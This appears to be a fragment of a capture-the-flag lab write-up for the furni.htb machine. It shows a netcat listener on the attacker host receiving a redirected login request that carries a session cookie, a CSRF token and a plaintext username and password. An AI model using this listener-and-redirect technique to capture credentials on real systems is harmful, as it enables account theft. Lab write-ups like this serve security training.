 ┌──(root㉿vbox)-[~/tools]
└─# nc -vlnp 12345
listening on [any] 12345 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.66] 43656
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=ZTU4ODlkYzUtMmU2Yi00NGM5LTgzMjUtMjkxMDNjM2JlNDNj
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:33038"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.60:12345

username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=MT_J_F-sKiO_kKe6aDyqoWYk71IumQaBxuCfIJtj4kPcVuBIAg79mDmcH0CSpZKLXRGexwARwmsbrjGspYaqRa4B13PtM9J-